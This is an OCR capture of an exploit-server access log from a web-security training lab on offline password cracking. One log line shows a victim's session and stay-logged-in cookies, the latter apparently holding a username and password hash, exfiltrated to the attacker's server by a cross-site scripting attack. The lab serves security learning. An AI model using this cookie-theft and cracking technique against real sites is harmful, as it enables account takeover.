 exploit-0adc001503790d1e8065163d013c0040.exploit-server.net/log
1
BURI
WebSecurity
Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
157.119.45.26 2025-10-14 13:35:00 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36"
157.119.45.26 2025-10-14 13:35:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36"
10.0.3.13 2025-10-14 13:36:10 +0000 "GET /exploitsecret=Ni10YgZwrPpfTQulTjoUNDTXqC6PZo6r;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Vict
157.119.45.26 2025-10-14 13:36:35 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36"